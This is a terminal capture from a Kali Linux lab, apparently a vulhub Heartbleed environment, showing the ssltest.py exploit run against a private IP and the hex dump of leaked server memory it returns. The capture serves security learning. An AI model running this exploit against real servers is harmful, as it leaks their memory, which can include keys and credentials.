 ┌──(root💀kali)-[/home/kali/vulnerability/vulhub/openssl/heartbleed]
└─# python ssltest.py 192.168.174.128
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 822
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 18 03 02 00 03 01 40 00 9B 72 0B BC 0C  .@.......@..r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............